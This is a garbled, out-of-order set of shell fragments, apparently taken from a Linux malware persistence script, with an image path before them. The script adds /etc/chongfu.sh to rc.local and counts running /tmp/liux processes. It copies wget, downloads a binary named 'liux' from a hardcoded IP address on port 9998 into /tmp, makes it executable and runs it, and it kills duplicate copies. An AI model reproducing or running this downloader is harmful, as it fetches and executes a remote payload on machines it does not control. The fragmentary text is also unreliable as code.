 cat /etc/rc.local
grep /etc/chongfu.sh
grep -v grep
echo
echo sh /etc/chongfu.sh &
[ 1 ]
ps aux
grep /tmp/liux
grep -v grep
wc -l
[ $Centos_sshd_killn -eq 0 ]
[ ! -f /tmp/liux ]
[ $Centos_sshd_killn -gt 1 ]
[ -f /usr/bin/wget ]
ps aux
cp /usr/bin/wget .
grep liux
chmod +x wget
grep -v grep
echo
./wget -P /tmp/ http://60.250.99.131:9998/liux
echo No wget
awk {print $2}
chmod 755 /tmp/liux
$Centos_sshd_killn-1
rm wget -rf
[ $Centos_sshd_killn -eq 1 ]
/tmp/liux
continue
kill -9 $killed
ps aux
grep /tmp/liux
grep -v grep
wc -l
[ $Centos_ssh_killn -eq 0 ]
[ ! -f /tmp/liux ]
[ $Centos_ssh_killn -gt 1 ]
[ -f /usr/bin/wget ]
ps aux
cp /usr/bin/wget .
grep liux
chmod +x wget
grep -v grep
echo
./wget -P /tmp/ http://60.250.99.131:9998/liux
echo No wget
awk {print $2}
chmod 755 /tmp/liux
$Centos_ssh_killn
rm wget -rf
[ $Centos_ssh_killn -eq 1 ]
/tmp/liux
continue
kill -9 $killed
sleep 999